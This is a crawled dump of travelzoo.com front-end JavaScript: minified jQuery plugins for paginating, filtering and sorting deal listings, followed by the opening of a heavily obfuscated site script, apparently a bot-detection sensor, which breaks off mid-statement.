e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MTle/AnZsWQ4B
body_size: 166171
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){EF();m0F();FIF();var gK=function(){return [";u;","Z`&\n",":1%GM$","Z","P#\b","09",",*$+L","9~6NM\x401\x00\x07-<H\t","IE;\"","9>","*H\n,WT1\\~`yEyL[","|E\nQ>]DaYy)","$Z\t","5","\tN*;RET8\t;","IW$"," i\t\tr5\t[pW3","\v\x07M4,RCB<","\"SHS5","(","\v:%)<DS8<XAD-8 9L","<","RRY=:$1N","L \x00qAR=\r","e1","\tA14a1]\x00H-","8;","* ","\"EY","]WE#-","YW","f$\f]PY&**89G","%>LN6","\x07G52SG","Z\t\x07M- [CS&","\v3>%$","D10\x07$D","P","&!HAZ1:5","2\tY",")\"](\x07\x40PVS5\b&Q9>\x40","\";","0))Y",";","\x07RG \t-#\""," [R2O","_Q[1+<(5","\b:(55{4%N,YJB",".S(\x07","R16#\"\tL\x405","^;+!5","D\"\n","S.","BD;>M","R1\x00+","E<\t","<43pmp&\r24 5\rL","QE 24>\x3fhD32_P_; ","WJY#","D","E$\t>>","Z","z(#Q1up(adBDON)&=*3V\'\'","\']\bd9OW_;#\"","M9E(\x07","+#Z","\tYR","YJ","4\ne,YKQx\"4g\"#XK#F>/\fi]f +97!l1Y8]","yWW\x3f5Z~%","","9#[<D/\x00$HE","\"WwB;>%]5H&","3AD%5\f]]t!\n9","9Mn\'","04)=G\t","UJX1+8","X","1J\nD3\rHAD","_\n","F$\x004QAY!%&kR","\x3f`Q","S$OP{1\b6:))3PD,5YWE","\x3f$[\t2H,\n]IF","","\"4O\bD%","","OTO::.-4\x40\tN/\f!VWi8>(","U8,","SWB5\x00)","B3\nY","<>","M","X/","Zh/\x00\fJEZ",">1","(","Pt^5+","8","\x00.$1]\v\x402","\nhAZ1:5HS\x07\x3fIPY$,",">1",",\rY\x40Y#","IE\",%<\t]I \x07",">:<P\rUKXt<3%>","n[","-3LH#\fH]1:\x3f","21 ),F","v6\'2c\x40S68.)>LSS","4\rEJU:8\x3f","YA[","KMX0(","SF\\1+","\"","\x40&_QE","8.>","YER","$9A","GZ=\t19)9\x07A\t","\r\tH/\x00\fh]F1","Q{S:","dH,\r^_EZ8L,/;\x40ZDaYAR1\b","G","<\'","S^\' 0 <h\v\x07H-Y","<1Z/O5","|f57#\x3f%\f]","R)XeD&\r&3*6[","B13","ivz","!&\f","\x07QK\f","E18\x3fP\rn\'","]SX","#>\vLS$\x07","\x075!1\tG/P4\n","B.\fxAF ","<","E$","=\nHPB +","\x00/z)","Z","\'[","/ZWU&\t:2->H","_EX7\t3 5",">5]","Z\t","\'HMY:Lw8pI\tO5\nkMX0(Y-d\fI\x00]:Zi(^GK}S-*\"1\x40\v\"`ym\b,-1","4\x07LAs&0","\nSVS\t=&(54[J(\x07;DGS$6","M\nU 9Y","HEb=:-=","\"0*9H\tN/","N1","-\x07)\"L","# ","w\'1885H\t\tS","W","\x07SD1W","S$NAR","\tLQB","\x00:88","*","\rOEQ1","w4}\x40I{TWH\vTN}","\"\fYGB\x07\t3%%\rm\x40","=7","#>A","S5","\x40-1Z","\rL\t\x07j$\r","\f_O","IFT8\t,"," \bF",")$(LM$\x07<NKA\'\t-581","<<2H","\x00","=","O\b\bB5","$\t-08$","9W(3SP_;\x07\"$","]%#","E","[AT8-","\rLAS7\f\b88Z","JB*","P","2$\"DFq2\x40(UAA1","QcF[{3;-","\t\"FFD9\x00_P_:\v*%JH.\x40Y]Ez","\x00Z+\x40/\x07N","D1/\x3f5","","\vOA[;:","G\t\x40%","-%#L6S.\x00SH~5;>","-&\tNN3","\n+v\fOuR","F12R\x40S&\t-","8~GS$","R1","$Q\t\x07S$","5\nURS\f#=/$","8","D1/\x3f54L","\"\x3fL3\x07L$","T=2>9h-/O\'\tTP","L\vB$0\n]","e<<-&\t;\n\x402","\"","S:0","YMY!nBD{i","/1\fEr$UQ[","KP2","2YJR1\b 4","e 2%","08\"","\x3f\'"," 9G\t1H%\x00\b","L\x00N3_A","q3\rOA","\nC86R\x40Y&","\x40|","\"%<L\nH&^lHC3A",";6:9L]%N/\x00Hr1-\b89G]+N%\f","GY:\n6","]C","B.\nNQU -","\"GS$","lELS\r\be","|","#RJY L<:5]]O%RARt-Q9<\f\t\t\t.\n_P","Q","u!","h\x408","4H)S.\x00YrW8","OVP","\"$1L1N3\f","LW8","U;4","$\x3f3b8\"~1.:svi)6=","_EX\"\r,","9!&crw9","7^MZ=&\"-$","B;>;H\r5H;","9}\vD.O}GB=:","D\")Nw_3>",")$6FD2","(b","\b:\x07/50\x40MS","m","-<o\bU\f\fUGE","--2\fL","JS,",">1M","*%\fE4","3","#\t=84j-D37RAU 0","\'1)#\tZ.D$\b6]W^","\'0+5",",","1]\bDSVB1\b\f\"1\f","]O","Og","KAT #",":\t(","\'E.\x3f}ir1:","\rLAU=\r32-\"#F\b\bU","S.","I8\n","LVY +\b)","\bG \x07","YU","/C\b",")","5Y.[$8\tUP","\v% #F","LVY <","_:+^O","2\x07 ","G\tT2\rJA","M \x07","w\'_F","J~ /LKW\'9Fz J\'*L\"\f!}VD5","9!5#A\tL(\r",")4J"];};var cD=function(WL){if(WL==null)return -1;try{var s2=0;for(var Jf=0;Jf<WL["length"];Jf++){var d1=WL["charCodeAt"](Jf);if(d1<128){s2=s2+d1;}}return s2;}catch(f8){return -2;}};var l4=function(){return r9.apply(this,[pV,arguments]);};var p2=function(sw,KD){return sw^KD;};var MR=function(Pc,dD){return Pc in dD;};var TR=function(bt,AD){return bt/AD;};var J9=function(){return r9.apply(this,[Gz,arguments]);};var PQ=function(Q1,r0){return Q1<r0;};var Zv=function(){return r9.apply(this,[rE,arguments]);};var w0=function(kt){if(kt===undefined||kt==null){return 0;}var Av=kt["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Av["length"];};var IQ=function MI(M2,TQ){'use strict';var SW=MI;switch(M2){case Jm:{var Vw=TQ[rM];var gA;XA.push(PR);return gA=Vw&&Tv(vQ(typeof rW()[FD(vA)],'undefined')?rW()[FD(rD)].apply(null,[hf,D1]):rW()[FD(tv)](V9,NW),typeof sP[AI()[Ct(SI)](nt,W4,RW)])&&vQ(Vw[rW()[FD(X0)](Z8,NR)],sP[AI()[Ct(SI)](nt,W4,b4)])&&FI(Vw,sP[vQ(typeof AI()[Ct(st)],'undefined')?AI()[Ct(Rw)](C9,x2,ct):AI()[Ct(SI)](nt,W4,kQ(kQ({})))][rW()[FD(f9)].apply(null,[rI,Cv])])?FI(typeof Q0()[K0(kA)],AL([],[][[]]))?Q0()[K0(rD)].call(null,mI,P9,Vc,EW):Q0()[K0(f9)].apply(null,[vA,Vf,n9,S8]):typeof Vw,XA.pop(),gA;}break;case Ub:{var Pf=TQ[rM];return typeof Pf;}break;case SZ:{var NL=TQ[rM];var Of=TQ[VZ];var xt=TQ[zZ];XA.push(At);NL[Of]=xt[AI()[Ct(Z4)].apply(null,[S1,SR,tt])];XA.pop();}break;case nF:{var O8=TQ[rM];XA.push(O1);var OI;return OI=O8&&Tv(vQ(typeof rW()[FD(b4)],'undefined')?rW()[FD(rD)](V2,E1):rW()[FD(tv)](V9,S1),typeof sP[AI()[Ct(SI)].apply(null,[gL,W4,rc])])&&vQ(O8[rW()[FD(X0)](Z8,R2)],sP[AI()[Ct(SI)](gL,W4,C4)])&&FI(O8,sP[AI()[Ct(SI)].apply(null,[gL,W4,j2])][rW()[FD(f9)](rI,UW)])?Q0()[K0(rD)](b4,P9,Vc,Yt):typeof O8,XA.pop(),OI;}break;case qZ:{var U8=TQ[rM];return typeof U8;}break;case tC:{return this;}break;case NM:{var qc=TQ[rM];var ww;XA.push(l0);return ww=qc&&Tv(rW()[FD(tv)](V9,lQ),typeof sP[vQ(typeof AI()[Ct(SI)],'undefined')?AI()[Ct(Rw)].call(null,fQ,XR,VQ):AI()[Ct(SI)].apply(null,[qw,W4,kQ(DA)])])&&vQ(qc[rW()[FD(X0)].call(null,Z8,nv)],sP[AI()[Ct(SI)](qw,W4,kQ(DA))])&&FI(qc,sP[vQ(typeof AI()[Ct(N2)],'undefined')?AI()[Ct(Rw)].call(null,fI,bf,kQ({})):AI()[Ct(SI)](qw,W4,D4)][rW()[FD(f9)](rI,Fv)])?Q0()[K0(rD)](VR,P9,Vc,M9):typeof qc,XA.pop(),ww;}break;case Sk:{var Qf=TQ[rM];var c4=TQ[VZ];var JQ=TQ[zZ];XA.push(pv);Qf[c4]=JQ[AI()[Ct(Z4)].apply(null,[z9,SR,VI])];XA.pop();}break;case DV:{var j4=TQ[rM];var fw=TQ[VZ];var tD=TQ[zZ];return j4[fw]=tD;}break;case qE:{var nW=TQ[rM];var lt;XA.push(k9);return lt=nW&&Tv(rW()[FD(tv)].call(null,V9,HR),typeof sP[AI()[Ct(SI)].call(null,SD,W4,j2)])&&vQ(nW[rW()[FD(X0)](Z8,O2)],sP[AI()[Ct(SI)](SD,W4,U1)])&&FI(nW,sP[AI()[Ct(SI)](SD,W4,kQ(kQ({})))][rW()[FD(f9)](rI,sI)])?vQ(typeof Q0()[K0(Lw)],'undefined')?Q0()[K0(f9)].call(null,kR,Uv,X1,ED):Q0()[K0(rD)].call(null,VI,P9,Vc,x4):typeof nW,XA.pop(),lt;}break;case bZ:{XA.push(pL);this[kw()[DQ(JA)](xR,hR,r2,mI)]=kQ(DA);var d4=this[kw()[DQ(P0)].apply(null,[Cn,sn,jN,Vx])][DA][AI()[Ct(n6)](OX,OT,Jn)];if(vQ(AI()[Ct(vr)](f1,cS,kR),d4[Q0()[K0(jS)].apply(null,[b4,DA,Lw,C7])]))throw d4[FI(typeof kw()[DQ(Op)],AL([],[][[]]))?kw()[DQ(Cn)].apply(null,[gj,Dx,vX,j2]):kw()[DQ(pv)](AB,LT,Es,kQ(kQ([])))];var d6;return d6=this[rW()[FD(Vx)].apply(null,[OT,D7])],XA.pop(),d6;}break;case AC:{var mx=TQ[rM];return typeof mx;}break;case pP:{var Rj=TQ[rM];XA.push(Ds);var lN;return lN=Rj&&Tv(rW()[FD(tv)].call(null,V9,vI),typeof sP[AI()[Ct(SI)].call(null,W8,W4,kQ(kQ(EH)))])&&vQ(Rj[rW()[FD(X0)](Z8,mt)],sP[AI()[Ct(SI)](W8,W4,tt)])&&FI(Rj,sP[AI()[Ct(SI)].apply(null,[W8,W4,nj])][rW()[FD(f9)](rI,Lf)])?Q0()[K0(rD)](AB,P9,Vc,Mx):typeof Rj,XA.pop(),lN;}break;case tP:{return this;}break;case qk:{var Ir=TQ[rM];var T5=TQ[VZ];var r5=TQ[zZ];return Ir[T5]=r5;}break;case v3:{var Dn=TQ[rM];XA.push(Ah);var tN=sP[FI(typeof tn()[Ms(J6)],AL(vQ(typeof rW()[FD(X0)],AL('',[][[]]))?rW()[FD(rD)].call(null,qS,Vl):rW()[FD(Vc)](Up,fV),[][[]]))?tn()[Ms(DA)].apply(null,[b4,Vc,Tl,V1]):tn()[Ms(X0)].apply(null,[EH,GN,vA,s5])](Dn);var vl=[];for(var EB in tN)vl[kw()[DQ(jS)](nN,K1,Vj,RT)](EB);vl[vQ(typeof rW()[FD(Nx)],AL([],[][[]]))?rW()[FD(rD)].call(null,Dx,mU):rW()[FD(vj)](xS,DR)]();var sT;return sT=function Ls(){XA.push(On);for(;vl[vQ(typeof rW()[FD(cS)],AL('',[][[]]))?rW()[FD(rD)](XH,Vr):rW()[FD(DA)](C9,VD)];){var CT=vl[Q0()[K0(mI)](X0,vr,pv,GR)]();if(MR(CT,tN)){var Xh;return Ls[AI()[Ct(Z4)](Gj,SR,b4)]=CT,Ls[kw()[DQ(JA)](P0,KL,r2,Nx)]=kQ(EH),XA.pop(),Xh=Ls,Xh;}}Ls[kw()[DQ(JA)](kR,KL,r2,dT)]=kQ(DA);var GX;return XA.pop(),GX=Ls,GX;},XA.pop(),sT;}break;case Nd:{XA.push(Gs);var kX;return kX=AI()[Ct(fN)](Yp,D4,EH),XA.pop(),kX;}break;case kJ:{var k6=TQ[rM];var Sx=TQ[VZ];var cs=TQ[zZ];XA.push(N7);try{var Ch=XA.length;var I6=kQ([]);var G6;return G6=QT(Ub,[Q0()[K0(jS)].call(null,Vl,DA,Lw,sh),vQ(typeof 